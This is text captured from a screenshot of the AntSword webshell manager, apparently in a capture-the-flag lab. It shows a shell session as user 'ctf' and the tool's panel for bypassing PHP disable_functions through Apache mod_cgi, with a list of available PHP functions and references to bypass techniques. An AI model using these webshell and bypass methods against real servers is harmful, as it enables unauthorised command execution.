 中国蚁剑
AntSword 编辑 窗口 调试
122.228.238.80 122.228.238.80 >_ 122.228.238.80 >_ 122.228.238.80 >_ 122.228.238.80
(*) 基础信息
当前路径: /var/www/html/web
磁盘列表: /
系统信息: Linux engine-1 4.19.24-7.25.al7.x86_64 #1 SMP Mon Mar 15 11:48:21 CST 2021 x86_64
当前用户: ctf
(*) 输入 ashelp 查看本地命令
(ctf:/var/www/html/web) $ whoami
ctf
(ctf:/var/www/html/web) $
绕过 disable_functions-122.228.238.80
选择模式 开始
Apache_mod_cgi
CGI支持 YES
当前目录可写 YES
htaccess支持 YES
Reference
AntSword-Labs/bypass_disable_functions/3
Bypass PHP system functions disabled via mod_cgi (0cx.cc)
github.com/l3m0n/Bypass_Disable_functions_Shell
Shell状态
error_reporting x
error_log x
file_put_contents √
file_get_contents √
fopen √
fclose √
fwrite √
tempnam √
imap_open x
symlink x
curl_init √
fsockopen √